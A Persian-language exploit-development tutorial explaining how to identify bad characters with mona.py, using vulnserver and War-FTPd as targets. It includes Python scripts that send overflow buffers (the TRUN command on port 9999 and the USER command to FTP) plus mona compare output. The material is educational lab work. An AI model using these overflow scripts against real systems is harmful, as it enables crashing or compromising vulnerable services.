اگر کمی با اکسپلویت نویسی و نحوه اکسپلویت کردن برنامه آشنایی داشته باشید بدون شک با مفهوم Bad Char آشنا هستید. Bad Char در اکسپلویت کاراکترهایی را می گویند که از وارد شدن کامل اکسپلویت به درون حافظه جلوگیری می کنند. بعنوان مثال در ورودی برنامه های C/C++ اگر دربین رشته ورودی 0x00 وجود داشته باشد به عنوان انتهای ورودی محسوب می شود و بعد از کاراکتر 0x00 نادیده گرفته می شود، بنابراین Bad Char ها یکی از ضروریات است که بایستی متناسب با هدف، آنها را بدانیم.
سوال : چگونه متناسب با هدف Bad Char ها را بدست آوریم؟؟
جواب : بایستی تمامی کاراکتر های که ممکن است بعنوان Bad Char محسوب گردند را لیست نموده تا بتوانیم توسط سعی و خطا تک،تک آنهارا بدست آوریم. این لیست در واقع از 0x00 تا 0xFF می باشد.
لیست ایجاد شده را بایستی در اکسپلویت مان بعد از Return Address قرار می دهیم بدین دلیل که Bad Char از بازنویسی Return Address جلوگیری نکند تا بتوانیم درون حافظه چک کنیم که لیست مان تا چه مکانی کپی شده اند و Bad Char چه بوده که باعث جلوگیری از کپی کامل اکسپلویت درون حافظه شده است.
در این مقاله برروی vulnserver که توسط Stephen Bradshaw نوشته شده و یک برنامه آسیب پذیر جهت تست و مثال آموزشی مورد استفاده قرار می گیرد، تست خود را انجام می دهیم.
بعد از اضافه نمودن لیست Bad Char به کدهایمان و ارسال آن به پورت vulnserver اولین راهکار این خواهد بود که بصورت دستی حافظه را چک کنیم تا کاراکتر را بدست آوریم ولی اینکار کمی زمانبر و کسل کننده است. راهکار بعدی استفاده از mona خواهد بود که بهتر از حالت قبل است، پس روند کارمان با استفاده از ابزار mona خواهد بود.
ابتدا توسط mona لیست کاراکترها را ایجاد می کنیم:
!mona bytearray

با اجرا این کامند دو فایل در working folder ایجاد می شود:
- فایل متنی (txt) شامل کدهای، لیست ایجاد شده است که در سورس مان اضافه نماییم.
- فایل باینری (bin) این فایل در ادامه جهت چک نمودن حافظه مورد استفاده قرار می گیرد.
حال با استفاده از فایل متنی ایجاد شده سورس برنامه خود را تغییر می دهیم و بدین صورت خواهد شد:
#!/usr/bin/env python
#
# @author : AHA at 4xmen.ir
# HamiD.Rezaei
#
import socket,sys,struct
host = '127.0.0.1'
port = 9999
vuln_cmd ='TRUN .'
vuln_buff_size= 2006
NOP = "\x90"
def main():
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect((host,port))
except:
print "[-] Connection to "+host+" failed!"
sys.exit(0)
print "[*] Connected ..."
print "[+] Create exploit with bad char ..."
bad_char=("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d"
... Snip ...
"\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
buff=vuln_cmd
buff+= 'A'* vuln_buff_size
buff+= 'BBBB'
buff+= bad_char
print "[*] Sending Exploit ..."
s.send(buff)
if __name__ == '__main__':
main()
بعد از ارسال کدها به سرور با استفاده از کامند زیر عمل مقایسه را انجام می دهیم که خروجی مانند تصویر خواهد بود:
!mona compare -f C:\logs\vulnserver\bytearray.bin -a 00C5FA0C
در خروجی بخش Bad Char خالی خواهد بود ولی به status نیز دقت کنید، حال بایستی حافظه را خودمان چک کنیم و می فهمیم که اولین Bad Char نیز 0x00 خواهد بود و به دلیل وضیعت حافظه نتوانسته تشخیص بدهد:

اولین Bad Char را بصورت دستی پیدا نمودیم حال بایستی لیست جدیدی ایجاد نماییم که این کاراکتر در آن نباشد و دوباره تست را انجام دهیم. با استفاده از کامند زیر می توانیم لیستی بدون کاراکترهای مشخص شده ایجاد نماییم:

!mona bytearray -cpb “\x00”
مراحل قبل را با لیست جدید ادامه می دهیم، می بینیم که خروجی کاراکتری را مشخص ننموده است و همچنین لیست کاراکترها بطورکامل درون حافظه وارد شده اند، بنابراین تنها Bad Char برای این تارگت 0x00 خواهد بود.
بعنوان مثال دیگر war ftp را مورد بررسی قرار می دهیم. سورس برنامه مان بدین صورت خواهد بود:
#!/usr/bin/env python
#
# @author : AHA at 4xmen.ir
# HamiD.Rezaei
#
import socket,sys,struct
host = '192.168.93.131'
port = 21
vuln_cmd ='USER '
vuln_buff_size= 485
end_cmd='\r\n'
NOP = "\x90"
def main():
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect((host,port))
except:
print "[-] Connection to "+host+" failed!"
sys.exit(0)
s.recv(1024)
print "[*] Connected ..."
print "[+] Create exploit with bad char ..."
bad_char=("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d"
... Snip ...
"\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
buff=vuln_cmd
buff+= 'A'* vuln_buff_size
buff+= 'BBBB'
buff+= bad_char
buff+= end_cmd
print "[*] Sending exploit ..."
s.send(buff)
if __name__ == '__main__':
main()
حال برنامه را اجرا نموده و با استفاده از دستور زیر حافظه را با فایل باینری مقایسه می کنیم:
!mona compare -f C:\logs\war-ftpd\bytearray.bin -a 00B2FD44

خروجی مانند تصویر زیر خواهد بود که اولین کاراکتر 0x00 که پیدا نموده است:

لیست جدید بدون 0x00 ایجاد نموده و دوباره تست را انجام میدهیم. در این مرحله کاراکتر بعدی که شناسایی می شود 0x0A می باشد.
!Mona در مسیری که فایل باینری را ایجاد می کند، بعد از انجام عمل مقایسه نتایج کاملتر را در فایلی به نام compare.txt جهت اطلاعات بیشتر ذخیره می کند. در بخشی از این فایل ساختار مانند زیر مشاهده می شود در واقع !Mona فایل باینری و مکان حافظه که قرار است باهم مقایسه شوند را بصورت یک جدول درنظر می گیرد. در این جدول دوسطر File و Memory وجود دارد. هر بایتی که در مقایسه بین آن دو یکسان باشد در سطر Memory خالی خواهد بود، بدین صورت می توان اولین بایتی که در دوسطر یکسان نمی باشد را بعنوان Bad Char درنظر گرفت. در انتهای جدول تمامی مقایسه ها و مکان های از حافظه که یکسان بوده اند یا نبوده اند را بصورت خلاصه ذکر نموده است:
. . . Snip . . .
[+] Comparing with memory at location : 0x00b2fd44 (Stack)
Only 11 original bytes of 'normal' code found.
,-----------------------------------------------.
| Comparison results: |
|-----------------------------------------------|
۰ |۰۱ ۰۲ ۰۳ ۰۴ ۰۵ ۰۶ ۰۷ ۰۸ ۰۹ 0a 0b 0c 0d 0e 0f 10| File
| ۲۰ ۲۰ ۶۳ 6e 74 72 20| Memory
۱۰ |۱۱ ۱۲ ۱۳ ۱۴ ۱۵ ۱۶ ۱۷ ۱۸ ۱۹ 1a 1b 1c 1d 1e 1f 20| File
|۴۹ 6c 6c 65 67 61 6c 20 75 73 65 72 69 64 2e | Memory
۲۰ |۲۱ ۲۲ ۲۳ ۲۴ ۲۵ ۲۶ ۲۷ ۲۸ ۲۹ 2a 2b 2c 2d 2e 2f 30| File
|4c 6f 67 69 6e 20 72 65 66 75 73 65 64 0d 0a| Memory
۳۰ |۳۱ ۳۲ ۳۳ ۳۴ ۳۵ ۳۶ ۳۷ ۳۸ ۳۹ 3a 3b 3c 3d 3e 3f 40| File
. . . Snip . . .
e0 |e1 e2 e3 e4 e5 e6 e7 e8 e9 ea eb ec ed ee ef f0| File
|۸۸ 0d 18 00 00 00 00 00 a4 50 3b 00 00 00 00 00| Memory
f0 |f1 f2 f3 f4 f5 f6 f7 f8 f9 fa fb fc fd fe ff | File
|۱۴ ۰۰ ۰۰ ۰۰ ۰۱ ۰۰ ۰۰ ۰۰ ۰۰ ۰۰ ۰۰ ۰۰ ۰۰ ۰۰ ۰۰ | Memory
`-----------------------------------------------'
| File | Memory | Note
---------------------------------------------------
۰ ۰ ۹ ۹ | ۰۱ ... ۰۹ | ۰۱ ... ۰۹ | unmodified!
---------------------------------------------------
۹ ۹ ۲۲ ۲۲ | 0a ... 1f | 20 ... 2e | corrupted
۳۱ ۳۱ ۱ ۱ | ۲۰ | ۲۰ | unmodified!
۳۲ ۳۲ ۱۳ ۱۳ | ۲۱ ... 2d | 4c ... 64 | corrupted
۴۵ ۴۵ ۱ ۱ | 2e | 2e | unmodified!
۴۶ ۴۶ ۲۰۹ ۲۰۹ | 2f ... ff | 0d ... 00 | corrupted
Possibly bad chars: 0a
Bytes omitted from input: 00
. . . Snip . . .

در مرحله بعد 0x0D شناسایی می شود و با تکرار دوباره این مراحل به صورت زیر خروجی بدست می آید، در واقع Bad Char در این تارگت چهار کاراکتر است.

حال این چهار کاراکتر را از لیست حذف می کنیم:
!mona bytearray -cpb “\x00\x0a\x0d\x40”
بعد از اینکه این چهار کاراکتر را از لیست حذف نمودیم دیگر مشکلی نیست و لیست کاراکتر ها بدرستی درون حافظه وارد می شود.
حال اگر نیاز باشد تا بصورت مجموعه ای از کاراکتر را حذف کنید بدین صورت عمل می کنیم:
!mona bytearray -cpb “\x30..\x39”
استفاده از کامند بالا باعث حذف کاراکتر های عددی از لیست خواهد شد. کامند زیر کمی این قواعد را پیچیده تر استفاده نموده است:
!mona bytearray -cpb “\x00..\x40\x5B..\x60\x7B..\xFF”
کامند بالا لیستی را ایجاد می کند که حروف انگلیسی بزرگ و کوچک را شامل می شود.
قطره ای از دریای بیکران IT